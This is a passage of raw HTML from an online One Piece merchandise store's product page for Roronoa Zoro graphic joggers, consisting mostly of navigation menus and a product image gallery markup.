	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-pants-joggers/">One Piece Pants &amp; Joggers</a><span class="breadcrumb-separator"> / </span>One Piece Joggers &amp; Pants &#8211;  ONE PIECE Logo Roronoa Zoro Graphic</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-30453" class="mainproduct product type-product post-30453 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-pants-joggers product_cat-rononoa-zoro-merch product_tag-one-piece product_tag-one-piece-anime product_tag-one-piece-cloth product_tag-one-piece-clothing product_tag-one-piece-joggers product_tag-one-piece-pants product_tag-one-piece-pants-joggers has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg"><img fetchpriority="high" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-600x600.jpg" class="wp-post-image" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-11.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-300x243.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-768x622.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-600x486.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-150x122.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg"><img loading="lazy" width="600" height="486" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-600x486.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg" data-large_image_width="800" data-large_image_height="648" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-600x486.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-300x243.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-768x622.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-150x122.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 2 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-238x300.jpg 238w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-768x970.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-300x379.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-600x758.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-119x150.jpg 119w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg"><img loading="lazy" width="600" height="758" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-600x758.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg" data-large_image_width="800" data-large_image_height="1010" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-600x758.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-238x300.jpg 238w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-768x970.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-300x379.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-119x150.jpg 119w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 3 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-300x221.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-768x565.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-600x442.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-150x110.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg"><img loading="lazy" width="600" height="442" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-600x442.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg" data-large_image_width="800" data-large_image_height="589" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-600x442.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-300x221.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-768x565.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-150x110.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 4 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-213x300.jpg 213w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-726x1024.jpg 726w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-768x1084.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-300x423.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-600x847.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-106x150.jpg 106w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg"><img loading="lazy" width="600" height="847" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-600x847.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg" data-large_image_width="800" data-large_image_height="1129" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-600x847.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-213x300.jpg 213w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-726x1024.jpg 726w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-768x1084.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-300x423.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-106x150.jpg 106w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 5 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-300x255.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-768x653.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-600x510.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-150x128.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg"><img loading="lazy" width="600" height="510" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-600x510.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg" data-large_image_width="800" data-large_image_height="680" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-600x510.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-300x255.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-768x653.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-150x128.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Joggers &amp; Pants - ONE PIECE Logo Roronoa Zoro Graphic 6 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg" data-thumb-alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg 800w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-216x300.jpg 216w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-738x1024.jpg 738w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-768x1066.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-300x416.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-600x833.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-108x150.jpg 108w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg"><img loading="lazy" width="600" height="833" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-600x833.jpg" class="" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg" data-large_image_width="800" data-large_image_height="1110" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-600x833.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-216x300.jpg 216w, 